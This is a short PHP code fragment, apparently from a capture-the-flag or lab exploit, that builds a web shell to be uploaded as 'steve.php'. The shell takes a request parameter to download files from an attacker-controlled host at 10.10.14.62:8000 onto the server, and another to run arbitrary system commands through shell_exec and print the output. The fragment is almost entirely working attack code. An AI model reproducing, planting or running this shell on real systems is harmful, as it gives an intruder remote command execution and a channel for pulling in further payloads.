 $phpCode = <<<'EOD'
<?php
if (isset($_REQUEST['fupload'])) {
 file_put_contents($_REQUEST['fupload'], file_get_contents("http://10.10.14.62:8000/" . $_REQUEST['fupload']));
};
if (isset($_REQUEST['fexec'])) {
 echo "<pre>" . shell_exec($_REQUEST['fexec']) . "</pre>";
};
?>
EOD;
$file = [
    'filename' => 'steve.php',
    'data' => $phpCode
];